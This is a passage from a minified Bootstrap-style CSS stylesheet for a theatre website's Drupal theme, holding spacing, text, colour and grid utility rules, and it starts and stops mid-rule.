mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0,header #views-exposed-form-search-page{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0,header #views-exposed-form-search-page{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#20579a!important}a.text-primary:focus,a.text-primary:hover{color:#13335b!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#008472!important}a.text-success:focus,a.text-success:hover{color:#003830!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#b30000!important}a.text-danger:focus,a.text-danger:hover{color:#670000!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#0f0f12!important}a.text-dark:focus,a.text-dark:hover{color:#000!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}:root{--blue:#004990;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#b30000;--orange:#fd7e14;--yellow:#ffc107;--green:#008472;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#20579a;--secondary:#6c757d;--success:#008472;--info:#17a2b8;--warning:#ffc107;--danger:#b30000;--light:#f8f9fa;--dark:#0f0f12;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#00e;text-decoration:none;background-color:transparent}a:hover{color:#0000a2;text-decoration:underline}a:not([href]){color:inherit;text-decoration:none}a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}#block-ottawatheatretheme-help,#block-ottawatheatretheme-local-tasks ul,#block-ottawatheatretheme-page-title,#views-exposed-form-event-listings-block-2,.container,.entity-view-display-layout-builder-form .form-actions,.entity-view-display-layout-builder-form .layout-builder__message,.search-view{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){#block-ottawatheatretheme-help,#block-ottawatheatretheme-local-tasks ul,#block-ottawatheatretheme-page-title,#views-exposed-form-event-listings-block-2,.container,.entity-view-display-layout-builder-form .form-actions,.entity-view-display-layout-builder-form .layout-builder__message,.search-view{max-width:540px}}@media (min-width:768px){#block-ottawatheatretheme-help,#block-ottawatheatretheme-local-tasks ul,#block-ottawatheatretheme-page-title,#views-exposed-form-event-listings-block-2,.container,.entity-view-display-layout-builder-form .form-actions,.entity-view-display-layout-builder-form .layout-builder__message,.search-view{max-width:720px}}@media (min-width:992px){#block-ottawatheatretheme-help,#block-ottawatheatretheme-local-tasks ul,#block-ottawatheatretheme-page-title,#views-exposed-form-event-listings-block-2,.container,.entity-view-display-layout-builder-form .form-actions,.entity-view-display-layout-builder-form .layout-builder__message,.search-view{max-width:960px}}@media (min-width:1200px){#block-ottawatheatretheme-help,#block-ottawatheatretheme-local-tasks ul,#block-ottawatheatretheme-page-title,#views-exposed-form-event-listings-block-2,.container,.entity-view-display-layout-builder-form .form-actions,.entity-view-display-layout-builder-form .layout-builder__message,.search-view{max-width:1140px}}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){#block-ottawatheatretheme-help,#block-ottawatheatretheme-local-tasks ul,#block-ottawatheatretheme-page-title,#views-exposed-form-event-listings-block-2,.container,.container-sm,.entity-view-display-layout-builder-form .form-actions,.entity-view-display-layout-builder-form .layout-builder__message,.search-view{max-width:540px}}@media (min-width:768px){#block-ottawatheatretheme-help,#block-ottawatheatretheme-local-tasks ul,#block-ottawatheatretheme-page-title,#views-exposed-form-event-listings-block-2,.container,.container-md,.container-sm,.entity-view-display-layout-builder-form .form-actions,.entity-view-display-layout-builder-form .layout-builder__message,.search-view{max-width:720px}}@media (min-width:992px){#block-ottawatheatretheme-help,#block-ottawatheatretheme-local-tasks ul,#block-ottawatheatretheme-page-title,#views-exposed-form-event-listings-block-2,.container,.container-lg,.container-md,.container-sm,.entity-view-display-layout-builder-form .form-actions,.entity-view-display-layout-builder-form .layout-builder__message,.search-view{max-width:960px}}@media (min-width:1200px){#block-ottawatheatretheme-help,#block-ottawatheatretheme-local-tasks ul,#block-ottawatheatretheme-page-title,#views-exposed-form-event-listings-block-2,.container,.container-lg,.container-md,.container-sm,.container-xl,.entity-view-display-layout-builder-form .form-actions,.entity-view-display-layout-builder-form .layout-builder__message,.search-view{max-width:1140px}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 